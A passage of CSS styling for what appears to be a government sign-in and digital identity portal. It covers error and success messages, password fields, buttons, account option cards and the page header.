    .wrapper-mapwap .error-msg .success-msg-text>span>strong,
    #inner-content .success-msg .error-msg-text>span>strong,
    #inner-content .success-msg .success-msg-text>span>strong,
    #inner-content .error-msg .error-msg-text>span>strong,
    #inner-content .error-msg .success-msg-text>span>strong,
    .unauth .success-msg .error-msg-text>span>strong,
    .unauth .success-msg .success-msg-text>span>strong,
    .unauth .error-msg .error-msg-text>span>strong,
    .unauth .error-msg .success-msg-text>span>strong {
        padding: 8px 16px 7px;
        padding: .5rem 1rem .4375rem;
        margin-left: -16px;
        margin-left: -1rem;
        margin-right: -16px;
        margin-right: -1rem;
        margin-top: -10px;
        margin-top: -0.625rem;
        margin-bottom: 10px;
        margin-bottom: .625rem;
        font-size: 15px;
        font-size: .9375rem;
        min-height: 34px;
        min-height: 2.125rem;
        font-weight: 500;
        color: #fff;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }

    .wrapper-mapwap .success-msg .error-msg-text>span>strong:before,
    .wrapper-mapwap .success-msg .success-msg-text>span>strong:before,
    .wrapper-mapwap .error-msg .error-msg-text>span>strong:before,
    .wrapper-mapwap .error-msg .success-msg-text>span>strong:before,
    #inner-content .success-msg .error-msg-text>span>strong:before,
    #inner-content .success-msg .success-msg-text>span>strong:before,
    #inner-content .error-msg .error-msg-text>span>strong:before,
    #inner-content .error-msg .success-msg-text>span>strong:before,
    .unauth .success-msg .error-msg-text>span>strong:before,
    .unauth .success-msg .success-msg-text>span>strong:before,
    .unauth .error-msg .error-msg-text>span>strong:before,
    .unauth .error-msg .success-msg-text>span>strong:before {
        width: 16px;
        width: 1rem;
        height: 16px;
        height: 1rem;
        margin-right: 6px;
        margin-right: .375rem;
        content: "";
        display: block;
        background-repeat: no-repeat;
        background-position: center;
        background-size: contain
    }

    .wrapper-mapwap .success-msg .error-msg-text>span>strong+br,
    .wrapper-mapwap .success-msg .success-msg-text>span>strong+br,
    .wrapper-mapwap .error-msg .error-msg-text>span>strong+br,
    .wrapper-mapwap .error-msg .success-msg-text>span>strong+br,
    #inner-content .success-msg .error-msg-text>span>strong+br,
    #inner-content .success-msg .success-msg-text>span>strong+br,
    #inner-content .error-msg .error-msg-text>span>strong+br,
    #inner-content .error-msg .success-msg-text>span>strong+br,
    .unauth .success-msg .error-msg-text>span>strong+br,
    .unauth .success-msg .success-msg-text>span>strong+br,
    .unauth .error-msg .error-msg-text>span>strong+br,
    .unauth .error-msg .success-msg-text>span>strong+br {
        display: none
    }
}

@media screen and (min-width:768px) {

    .wrapper-mapwap .success-msg,
    .wrapper-mapwap .error-msg,
    #inner-content .success-msg,
    #inner-content .error-msg,
    .unauth .success-msg,
    .unauth .error-msg {
        padding: 14px 27px;
        padding: .875rem 1.6875rem;
        border-left-width: 53px;
        border-left-width: 3.3125rem;
        min-height: 97px;
        min-height: 6.0625rem;
        margin-bottom: 37px;
        margin-bottom: 2.3125rem
    }
}

@media screen and (max-width:767px) {

    .wrapper-mapwap .success-msg .success-msg-text>span>strong,
    #inner-content .success-msg .success-msg-text>span>strong,
    .unauth .success-msg .success-msg-text>span>strong {
        background-color: #1a9f50
    }

    .wrapper-mapwap .success-msg .success-msg-text>span>strong:before,
    #inner-content .success-msg .success-msg-text>span>strong:before,
    .unauth .success-msg .success-msg-text>span>strong:before {
        background-image: url("../icons/mobile-success-icon.svg")
    }
}

@media screen and (max-width:767px) {

    .wrapper-mapwap .error-msg .error-msg-text>span>strong,
    #inner-content .error-msg .error-msg-text>span>strong,
    .unauth .error-msg .error-msg-text>span>strong {
        background-color: #dc3548
    }

    .wrapper-mapwap .error-msg .error-msg-text>span>strong:before,
    #inner-content .error-msg .error-msg-text>span>strong:before,
    .unauth .error-msg .error-msg-text>span>strong:before {
        background-image: url("../icons/mobile-error-icon.svg")
    }
}

.wrapper-mapwap #security-codes-info,
#inner-content #security-codes-info,
.unauth #security-codes-info {
    font-size: 16px;
    font-size: 1rem;
    border: 0;
    margin: 0;
    padding: 0;
    background-color: unset;
    color: #000
}

.wrapper-mapwap .hasError,
#inner-content .hasError,
.unauth .hasError {
    margin: 0 0 8px;
    margin: 0 0 .5rem;
    border-left: none;
    padding-left: 0
}

.wrapper-mapwap .hasError .form-helper-message,
#inner-content .hasError .form-helper-message,
.unauth .hasError .form-helper-message {
    font-size: 14px;
    font-size: .875rem;
    padding-left: 22px;
    padding-left: 1.375rem;
    font-weight: 500;
    position: relative
}

.wrapper-mapwap .hasError .form-helper-message::after,
#inner-content .hasError .form-helper-message::after,
.unauth .hasError .form-helper-message::after {
    height: 16px;
    height: 1rem;
    width: 16px;
    width: 1rem;
    min-width: 16px;
    min-width: 1rem;
    top: 2px;
    top: .125rem;
    content: "";
    background-image: url("../icons/inline-error-icon.svg");
    background-size: contain;
    display: block;
    position: absolute;
    left: 0
}

.wrapper-mapwap .hasError p,
#inner-content .hasError p,
.unauth .hasError p {
    line-height: 1.14286;
    margin-top: 0
}

.wrapper-mapwap .hasError span.hasError p,
#inner-content .hasError span.hasError p,
.unauth .hasError span.hasError p {
    margin-top: 0
}

.wrapper-mapwap .digital-id-login-option-container,
#inner-content .digital-id-login-option-container,
.unauth .digital-id-login-option-container {
    background-color: unset;
    border: 0;
    margin-top: 0;
    overflow: unset
}

.wrapper-mapwap .digital-id-login-option-container .inner-options,
#inner-content .digital-id-login-option-container .inner-options,
.unauth .digital-id-login-option-container .inner-options {
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 0
}

.wrapper-mapwap .digital-id-login-option-container .external-links-zone,
#inner-content .digital-id-login-option-container .external-links-zone,
.unauth .digital-id-login-option-container .external-links-zone {
    margin-top: 0
}

.wrapper-mapwap .create-account-text,
.wrapper-mapwap .create-account-link,
#inner-content .create-account-text,
#inner-content .create-account-link,
.unauth .create-account-text,
.unauth .create-account-link {
    font-size: 16px;
    font-size: 1rem
}

.wrapper-mapwap .create-account-text,
#inner-content .create-account-text,
.unauth .create-account-text {
    padding-left: 25px;
    padding-left: 1.5625rem;
    margin-top: 24px;
    margin-top: 1.5rem;
    margin-bottom: 48px;
    margin-bottom: 3rem;
    line-height: 1.5;
    position: relative
}

.wrapper-mapwap .create-account-text:before,
#inner-content .create-account-text:before,
.unauth .create-account-text:before {
    width: 16px;
    width: 1rem;
    min-width: 16px;
    min-width: 1rem;
    height: 16px;
    height: 1rem;
    top: 4px;
    top: .25rem;
    content: "";
    display: block;
    background: no-repeat center;
    background-image: url(../icons/icon-blugov-info.svg);
    background-size: contain;
    position: absolute;
    left: 0
}

.wrapper-mapwap .button-container,
#inner-content .button-container,
.unauth .button-container {
    margin-top: 30px;
    margin-top: 1.875rem
}

.wrapper-mapwap .button-container a.button-minor.button,
.wrapper-mapwap .button-container .button-minor,
#inner-content .button-container a.button-minor.button,
#inner-content .button-container .button-minor,
.unauth .button-container a.button-minor.button,
.unauth .button-container .button-minor {
    color: #183052;
    border-color: #183052
}

.wrapper-mapwap .button-container a.button-minor.button:hover,
.wrapper-mapwap .button-container .button-minor:hover,
#inner-content .button-container a.button-minor.button:hover,
#inner-content .button-container .button-minor:hover,
.unauth .button-container a.button-minor.button:hover,
.unauth .button-container .button-minor:hover {
    color: #fff;
    background-color: #254a7e;
    border-color: transparent
}

.wrapper-mapwap .button-container a.button-minor.button:focus,
.wrapper-mapwap .button-container .button-minor:focus,
#inner-content .button-container a.button-minor.button:focus,
#inner-content .button-container .button-minor:focus,
.unauth .button-container a.button-minor.button:focus,
.unauth .button-container .button-minor:focus {
    color: #183052;
    background-color: #fff;
    border-color: #183052
}

@media screen and (max-width:640px) {

    .wrapper-mapwap .button-container,
    #inner-content .button-container,
    .unauth .button-container {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }

    .wrapper-mapwap .button-container .button,
    #inner-content .button-container .button,
    .unauth .button-container .button {
        margin: auto auto 10px;
        margin: auto auto .625rem;
        width: 100%
    }
}

.wrapper-mapwap .recovery,
#inner-content .recovery,
.unauth .recovery {
    margin-bottom: 30px;
    margin-bottom: 1.875rem
}

.wrapper-mapwap .recovery a,
.wrapper-mapwap .recovery a.anchor,
#inner-content .recovery a,
#inner-content .recovery a.anchor,
.unauth .recovery a,
.unauth .recovery a.anchor {
    font-size: 16px;
    font-size: 1rem
}

.wrapper-mapwap form span[role="alert"],
.wrapper-mapwap form p[role="alert"],
#inner-content form span[role="alert"],
#inner-content form p[role="alert"],
.unauth form span[role="alert"],
.unauth form p[role="alert"] {
    margin-top: 8px;
    margin-top: .5rem
}

.wrapper-mapwap form label,
#inner-content form label,
.unauth form label {
    font-size: 16px;
    font-size: 1rem;
    font-weight: 600;
    color: #000
}

.wrapper-mapwap form a[aria-expanded],
#inner-content form a[aria-expanded],
.unauth form a[aria-expanded] {
    font-size: 16px;
    font-size: 1rem
}

.wrapper-mapwap .digital-id-login-card,
#inner-content .digital-id-login-card,
.unauth .digital-id-login-card {
    margin-bottom: 30px;
    margin-bottom: 1.875rem
}

.wrapper-mapwap .hr-word,
#inner-content .hr-word,
.unauth .hr-word {
    height: auto;
    border-bottom: 0 none;
    position: relative
}

.wrapper-mapwap .hr-word .draw-circle,
#inner-content .hr-word .draw-circle,
.unauth .hr-word .draw-circle {
    padding-top: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #fff;
    position: relative
}

.wrapper-mapwap .hr-word:before,
#inner-content .hr-word:before,
.unauth .hr-word:before {
    height: 1px;
    height: .0625rem;
    content: "";
    background-color: #c5c5c5;
    width: 100%;
    top: -webkit-calc(50% - .5px);
    top: calc(50% - .5px);
    left: 0;
    position: absolute
}

.wrapper-mapwap .digital-id-login-card-wrapper .hr-word,
#inner-content .digital-id-login-card-wrapper .hr-word,
.unauth .digital-id-login-card-wrapper .hr-word {
    margin-top: 0;
    margin-bottom: 0
}

.wrapper-mapwap .terms-service-text,
#inner-content .terms-service-text,
.unauth .terms-service-text {
    font-size: 16px;
    font-size: 1rem;
    margin-top: 12px;
    margin-top: .75rem;
    margin-bottom: 24px;
    margin-bottom: 1.5rem
}

.wrapper-mapwap .password-group:focus-within button.showPassword,
#inner-content .password-group:focus-within button.showPassword,
.unauth .password-group:focus-within button.showPassword {
    border-width: 2px;
    border-width: .125rem;
    border-left-width: 0
}

.wrapper-mapwap button.showPassword,
.wrapper-mapwap .input-group button.showPassword,
.wrapper-mapwap label button.showPassword,
#inner-content button.showPassword,
#inner-content .input-group button.showPassword,
#inner-content label button.showPassword,
.unauth button.showPassword,
.unauth .input-group button.showPassword,
.unauth label button.showPassword {
    padding: 11px 17px 12px 20px;
    padding: .6875rem 1.0625rem .75rem 1.25rem;
    height: 48px;
    height: 3rem;
    top: auto;
    bottom: 0
}

.wrapper-mapwap button.showPassword,
.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap .input-group button.showPassword,
.wrapper-mapwap .input-group button.showPassword:hover,
.wrapper-mapwap label button.showPassword,
.wrapper-mapwap label button.showPassword:hover,
#inner-content button.showPassword,
#inner-content button.showPassword:hover,
#inner-content .input-group button.showPassword,
#inner-content .input-group button.showPassword:hover,
#inner-content label button.showPassword,
#inner-content label button.showPassword:hover,
.unauth button.showPassword,
.unauth button.showPassword:hover,
.unauth .input-group button.showPassword,
.unauth .input-group button.showPassword:hover,
.unauth label button.showPassword,
.unauth label button.showPassword:hover {
    border-top-right-radius: 2px;
    border-top-right-radius: .125rem;
    border-bottom-right-radius: 2px;
    border-bottom-right-radius: .125rem;
    border-top-left-radius: 0;
    border-bottom-right-radius: 0
}

.wrapper-mapwap button.showPassword:hover,
.wrapper-mapwap button.showPassword:focus,
.wrapper-mapwap button.showPassword,
.wrapper-mapwap .input-group button.showPassword:hover,
.wrapper-mapwap .input-group button.showPassword:focus,
.wrapper-mapwap .input-group button.showPassword,
.wrapper-mapwap label button.showPassword:hover,
.wrapper-mapwap label button.showPassword:focus,
.wrapper-mapwap label button.showPassword,
#inner-content button.showPassword:hover,
#inner-content button.showPassword:focus,
#inner-content button.showPassword,
#inner-content .input-group button.showPassword:hover,
#inner-content .input-group button.showPassword:focus,
#inner-content .input-group button.showPassword,
#inner-content label button.showPassword:hover,
#inner-content label button.showPassword:focus,
#inner-content label button.showPassword,
.unauth button.showPassword:hover,
.unauth button.showPassword:focus,
.unauth button.showPassword,
.unauth .input-group button.showPassword:hover,
.unauth .input-group button.showPassword:focus,
.unauth .input-group button.showPassword,
.unauth label button.showPassword:hover,
.unauth label button.showPassword:focus,
.unauth label button.showPassword {
    border-width: 1px;
    border-width: .0625rem;
    border-color: #000;
    outline: 0
}

.wrapper-mapwap:focus-within button.showPassword,
.wrapper-mapwap .input-group:focus-within button.showPassword,
.wrapper-mapwap label:focus-within button.showPassword,
#inner-content:focus-within button.showPassword,
#inner-content .input-group:focus-within button.showPassword,
#inner-content label:focus-within button.showPassword,
.unauth:focus-within button.showPassword,
.unauth .input-group:focus-within button.showPassword,
.unauth label:focus-within button.showPassword {
    padding-top: 10px;
    padding-top: .625rem;
    padding-bottom: 11px;
    padding-bottom: .6875rem;
    padding-right: 16px;
    padding-right: 1rem
}

.wrapper-mapwap .input-group.hasError input:focus,
.wrapper-mapwap label.hasError input:focus,
#inner-content .input-group.hasError input:focus,
#inner-content label.hasError input:focus,
.unauth .input-group.hasError input:focus,
.unauth label.hasError input:focus {
    border-width: 2px;
    border-width: .125rem;
    outline-color: #dc3548
}

.wrapper-mapwap .input-group+.input-group,
#inner-content .input-group+.input-group,
.unauth .input-group+.input-group {
    margin-top: 24px;
    margin-top: 1.5rem
}

.wrapper-mapwap .input-group.hasError input,
.wrapper-mapwap label.hasError input,
.wrapper-mapwap div.hasError input,
.wrapper-mapwap .code-container.hasError input,
#inner-content .input-group.hasError input,
#inner-content label.hasError input,
#inner-content div.hasError input,
#inner-content .code-container.hasError input,
.unauth .input-group.hasError input,
.unauth label.hasError input,
.unauth div.hasError input,
.unauth .code-container.hasError input {
    border: 2px solid #dc3548;
    border: .125rem solid #dc3548;
    outline-color: #dc3548
}

.wrapper-mapwap .input-group.hasError button.showPassword.anchor,
.wrapper-mapwap label.hasError button.showPassword.anchor,
.wrapper-mapwap div.hasError button.showPassword.anchor,
.wrapper-mapwap .code-container.hasError button.showPassword.anchor,
#inner-content .input-group.hasError button.showPassword.anchor,
#inner-content label.hasError button.showPassword.anchor,
#inner-content div.hasError button.showPassword.anchor,
#inner-content .code-container.hasError button.showPassword.anchor,
.unauth .input-group.hasError button.showPassword.anchor,
.unauth label.hasError button.showPassword.anchor,
.unauth div.hasError button.showPassword.anchor,
.unauth .code-container.hasError button.showPassword.anchor {
    border-width: 2px;
    border-width: .125rem;
    padding-top: 10px;
    padding-top: .625rem;
    padding-bottom: 11px;
    padding-bottom: .6875rem;
    padding-right: 16px;
    padding-right: 1rem;
    border-color: #dc3548
}

.wrapper-mapwap .input-group.hasError button.showPassword.anchor:hover,
.wrapper-mapwap .input-group.hasError button.showPassword.anchor:focus,
.wrapper-mapwap label.hasError button.showPassword.anchor:hover,
.wrapper-mapwap label.hasError button.showPassword.anchor:focus,
.wrapper-mapwap div.hasError button.showPassword.anchor:hover,
.wrapper-mapwap div.hasError button.showPassword.anchor:focus,
.wrapper-mapwap .code-container.hasError button.showPassword.anchor:hover,
.wrapper-mapwap .code-container.hasError button.showPassword.anchor:focus,
#inner-content .input-group.hasError button.showPassword.anchor:hover,
#inner-content .input-group.hasError button.showPassword.anchor:focus,
#inner-content label.hasError button.showPassword.anchor:hover,
#inner-content label.hasError button.showPassword.anchor:focus,
#inner-content div.hasError button.showPassword.anchor:hover,
#inner-content div.hasError button.showPassword.anchor:focus,
#inner-content .code-container.hasError button.showPassword.anchor:hover,
#inner-content .code-container.hasError button.showPassword.anchor:focus,
.unauth .input-group.hasError button.showPassword.anchor:hover,
.unauth .input-group.hasError button.showPassword.anchor:focus,
.unauth label.hasError button.showPassword.anchor:hover,
.unauth label.hasError button.showPassword.anchor:focus,
.unauth div.hasError button.showPassword.anchor:hover,
.unauth div.hasError button.showPassword.anchor:focus,
.unauth .code-container.hasError button.showPassword.anchor:hover,
.unauth .code-container.hasError button.showPassword.anchor:focus {
    background-color: #dc3548;
    border-color: #dc3548;
    color: #fff;
    outline: 0
}

.wrapper-mapwap .main-block {
    margin-top: 65px;
    margin-top: 4.0625rem
}

@media screen and (min-width:640px) {
    .wrapper-mapwap .main-block {
        padding: 0 70px;
        padding: 0 4.375rem
    }

    .wrapper-mapwap .main-block .unauth {
        padding: 0
    }
}

html {
    font-size: 100%
}

html body {
    font-size: 18px;
    font-size: 1.125rem
}

html .unauth .button-digital-identity,
html .unauth .button-main,
html #inner-content .button-main,
html #modal-btn,
html .button-container .button-main {
    border-radius: 5px;
    border-radius: .3125rem;
    height: 48px;
    height: 3rem;
    color: #172f50;
    background-color: #99e1f3;
    border: 0
}

html .unauth .button-digital-identity:hover,
html .unauth .button-main:hover,
html #inner-content .button-main:hover,
html #modal-btn:hover,
html .button-container .button-main:hover {
    color: #fff;
    background-color: #254a7e
}

html .unauth .button-digital-identity:focus,
html .unauth .button-main:focus,
html #inner-content .button-main:focus,
html #modal-btn:focus,
html .button-container .button-main:focus {
    outline-width: 2px;
    outline-width: .125rem;
    color: #172f50;
    background-color: #99e1f3
}

html .unauth a.anchor,
html .unauth button.anchor,
html .external-links-zone a,
html .form-terms-link,
html a.button-back,
html .create-account-link,
html .help-info,
html .help-info-button,
html .wrapper-mapwap .help-info,
.wrapper-mapwap html .help-info,
html #inner-content .help-info,
#inner-content html .help-info,
html .unauth .help-info,
.unauth html .help-info,
html .error-msg-text a,
html .accordion-link {
    color: #254a7e
}

html .unauth a.anchor:hover,
html .unauth button.anchor:hover,
html .external-links-zone a:hover,
html .form-terms-link:hover,
html a.button-back:hover,
html .create-account-link:hover,
html .help-info:hover,
html .help-info-button:hover,
html .wrapper-mapwap .help-info:hover,
.wrapper-mapwap html .help-info:hover,
html #inner-content .help-info:hover,
#inner-content html .help-info:hover,
html .unauth .help-info:hover,
.unauth html .help-info:hover,
html .error-msg-text a:hover,
html .accordion-link:hover {
    background-color: #254a7e;
    color: #fff
}

html .unauth a.anchor:focus,
html .unauth button.anchor:focus,
html .external-links-zone a:focus,
html .form-terms-link:focus,
html a.button-back:focus,
html .create-account-link:focus,
html .help-info:focus,
html .help-info-button:focus,
html .wrapper-mapwap .help-info:focus,
.wrapper-mapwap html .help-info:focus,
html #inner-content .help-info:focus,
#inner-content html .help-info:focus,
html .unauth .help-info:focus,
.unauth html .help-info:focus,
html .error-msg-text a:focus,
html .accordion-link:focus {
    outline: 2px solid #183052;
    outline: .125rem solid #183052;
    color: #254a7e;
    background-color: unset
}

ul.account-options {
    margin: 23.5px -12.5px 22.5px;
    margin: 1.46875rem -0.78125rem 1.40625rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    list-style: none;
    padding: 0
}

ul.account-options>li {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap
}

ul.account-options>li .item {
    border: 1px solid #d9d9d6;
    border: .0625rem solid #d9d9d6;
    border-radius: 5px;
    border-radius: .3125rem;
    padding: 25px 28px 50px;
    padding: 1.5625rem 1.75rem 3.125rem;
    margin: 12.5px;
    margin: .78125rem;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-flow: column wrap;
    -ms-flex-flow: column wrap;
    flex-flow: column wrap;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto
}

ul.account-options>li .item h2 {
    font-size: 24px;
    font-size: 1.5rem;
    margin-bottom: 16px;
    margin-bottom: 1rem;
    margin-top: 0;
    line-height: 1.33333;
    font-weight: 500
}

ul.account-options>li .item .button-container {
    margin-top: auto;
    margin-bottom: 0;
    text-align: left
}

ul.account-options>li .item .button-container>* {
    padding: 7px 32px;
    padding: .4375rem 2rem;
    min-height: 48px;
    min-height: 3rem;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: auto;
    height: auto;
    line-height: 1
}

ul.account-options>li:not(:last-child) .item {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

ul.account-options>li:not(:last-child):after {
    margin: 12.5px;
    margin: .78125rem;
    font-size: 22px;
    font-size: 1.375rem;
    padding: 13px 12px;
    padding: .8125rem .75rem;
    min-width: 53px;
    min-width: 3.3125rem;
    content: "OR";
    border-radius: 50%;
    -webkit-align-self: center;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    line-height: 1.31818;
    font-weight: 500;
    background-color: #f1f1f1
}

@media screen and (min-width:768px) {
    ul.account-options>li:last-child {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        flex: 0 1 auto;
        width: -webkit-calc(50% - 39px);
        width: calc(50% - 39px);
        width: -webkit-calc(50% - 2.4375rem);
        width: calc(50% - 2.4375rem)
    }
}

@media screen and (min-width:768px) {
    ul.account-options>li {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

@media screen and (min-width:768px) {
    ul.account-options {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.di-link h1 {
    font-size: 40px;
    font-size: 2.5rem;
    margin-bottom: 19px;
    margin-bottom: 1.1875rem;
    line-height: 1.325;
    margin-top: 0
}

.di-link p {
    line-height: 1.55556;
    margin-top: 0
}

.di-connected-success button {
    width: 50%
}

form>*:first-child {
    margin-top: 17px;
    margin-top: 1.0625rem
}

form legend.non-heading {
    font-size: 16px;
    font-size: 1rem;
    padding-bottom: 12px;
    padding-bottom: .75rem;
    margin-bottom: -9px;
    margin-bottom: -0.5625rem
}

form .new-password-group .input-group {
    margin-bottom: 24px;
    margin-bottom: 1.5rem
}

form input[type="radio"]+label {
    padding-left: 44px;
    padding-left: 2.75rem;
    margin-left: -14px;
    margin-left: -0.875rem;
    margin-bottom: 0;
    font-weight: 400;
    width: -webkit-calc(100%+14px);
    width: calc(100%+14px)
}

.wrapper-mapwap .button-container,
.unauth .button-container {
    margin-top: 24px;
    margin-top: 1.5rem
}

.wrapper-mapwap .button-container .button,
.unauth .button-container .button {
    height: 48px;
    height: 3rem;
    margin-right: 12px;
    margin-right: .75rem;
    line-height: 1
}

.wrapper-mapwap .button-container .button:hover,
.unauth .button-container .button:hover {
    text-decoration: none
}

.wrapper-mapwap .button-container .button:focus,
.unauth .button-container .button:focus {
    outline-width: 2px;
    outline-width: .125rem
}

.wrapper-mapwap .button-container .button:last-child,
.unauth .button-container .button:last-child {
    margin-right: 0
}

.wrapper-mapwap .hasInfo,
.unauth .hasInfo {
    border-left-color: #254a7e
}

.wrapper-mapwap .hasInfo a,
.unauth .hasInfo a {
    color: #254a7e
}

.wrapper-mapwap #resetPasswordPair .hasError span.hasError p,
.unauth #resetPasswordPair .hasError span.hasError p {
    margin-top: 0
}

.wrapper-mapwap #resetPasswordPair p:last-of-type,
.unauth #resetPasswordPair p:last-of-type {
    margin-bottom: 0
}

.wrapper-mapwap #resetPasswordPair ul,
.unauth #resetPasswordPair ul {
    margin-top: 8px;
    margin-top: .5rem;
    margin-bottom: 13px;
    margin-bottom: .8125rem
}

.wrapper-mapwap #resetPasswordPair ul li,
.unauth #resetPasswordPair ul li {
    margin-bottom: 0
}

.wrapper-mapwap #resetPasswordPair ul,
.wrapper-mapwap #resetPasswordPair ul li,
.unauth #resetPasswordPair ul,
.unauth #resetPasswordPair ul li {
    line-height: 1.55556
}

.wrapper-mapwap #resetPasswordPair .help-info-group+#security-codes-info+*,
.unauth #resetPasswordPair .help-info-group+#security-codes-info+* {
    margin-top: 24px;
    margin-top: 1.5rem
}

.wrapper-mapwap #resetPasswordPair #security-codes-info,
.unauth #resetPasswordPair #security-codes-info {
    font-size: inherit
}

.wrapper-mapwap #resetPasswordPair #security-codes-info p:first-of-type,
.unauth #resetPasswordPair #security-codes-info p:first-of-type {
    margin-top: 9px;
    margin-top: .5625rem
}

.wrapper-mapwap form input[type="radio"]:checked+label {
    font-weight: 400
}

.wrapper-mapwap form input[type="radio"]:checked+label:after {
    box-shadow: 0 0 0 2px #254a7e;
    box-shadow: 0 0 0 .125rem #254a7e;
    background-color: #254a7e
}

.wrapper-mapwap form input[type="radio"]:checked+label:before {
    display: none
}

.wrapper-mapwap form input[type="radio"]+label {
    font-size: 16px;
    font-size: 1rem
}

.wrapper-mapwap form input[type="radio"]+label:before {
    display: none
}

.wrapper-mapwap form input[type="radio"]+label:after {
    width: 10px;
    width: .625rem;
    height: 10px;
    height: .625rem;
    left: 19px;
    left: 1.1875rem;
    box-shadow: 0 0 0 2px #000;
    box-shadow: 0 0 0 .125rem #000;
    border: 3px solid #fff;
    border: .1875rem solid #fff;
    background-color: transparent;
    top: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    display: block;
    border-radius: 50%;
    box-sizing: content-box;
    content: ""
}

.wrapper-mapwap form input[type="radio"]:focus+label {
    outline: 2px solid #254a7e;
    outline: .125rem solid #254a7e
}

.unauth-grid {
    width: 100%
}

.unauth-grid .unauth-grid-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.unauth-grid .unauth-grid-row .header-links {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.unauth-grid .unauth-grid-row .header-links a {
    font-size: 16px;
    font-size: 1rem;
    color: #000;
    font-weight: 400;
    text-decoration: underline;
    -webkit-transition: background 150ms ease;
    transition: background 150ms ease
}

.unauth-grid .unauth-grid-row .header-links a:hover,
.unauth-grid .unauth-grid-row .header-links a:focus {
    color: #fff;
    background: #254a7e
}

.unauth-grid .unauth-grid-row .header-links a:focus {
    color: #fff;
    background: #254a7e;
    outline-offset: 1px;
    border-radius: 1px
}

.unauth-grid .unauth-grid-row .header-links a:active {
    background: #183052
}

img#unauth-govt-crest {
    width: 100%;
    height: auto
}

.unauth-govt-crest__link {
    width: 174px;
    width: 10.875rem
}

@media screen and (min-width:640px) {
    .unauth-govt-crest__link {
        width: 236px;
        width: 14.75rem
    }
}

@media screen and (min-width:1024px) {
    .unauth-govt-crest__link {
        width: 328px;
        width: 20.5rem;
        height: auto
    }
}

.brand-rainbow {
    display: none
}

header.mgvEnhanceHeader {
    background-color: #66d3ee;
    height: auto;
    min-height: 0;
    border: 0 none;
    color: #000
}

header.mgvEnhanceHeader[role="banner"]>.wrapper {
    min-height: 0;
    padding: 0
}

header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
    padding-right: 20px;
    padding-right: 1.25rem;
    padding-right: 20px;
    padding-right: 1.25rem;
    padding-left: 20px;
    padding-left: 1.25rem;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding: 16px 20px;
    padding: 1rem 1.25rem;
    min-height: 69.77px;
    min-height: 4.36063rem;
    height: auto
}

@media screen and (min-width:1024px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        padding-right: 40px;
        padding-right: 2.5rem;
        padding-left: 40px;
        padding-left: 2.5rem
    }
}

@media screen and (min-width:1024px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        width: 1024px;
        width: 64rem
    }
}

@media screen and (min-width:1244px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        width: 1244px;
        width: 77.75rem
    }
}

@media screen and (min-width:1360px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        width: 1360px;
        width: 85rem
    }
}

@media screen and (min-width:640px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        min-height: 83.24px;
        min-height: 5.2025rem
    }
}

@media screen and (min-width:1024px) {
    header.mgvEnhanceHeader[role="banner"]>.wrapper>.inner {
        padding: 50px 40px;
        padding: 3.125rem 2.5rem;
        min-height: 192.4px;
        min-height: 12.025rem
    }
}

@media screen and (min-width:992px) {

    html footer[role="contentinfo"] .footer-lower,
    .unauth footer[role="contentinfo"] .footer-lower {
        -webkit-box-align: center;
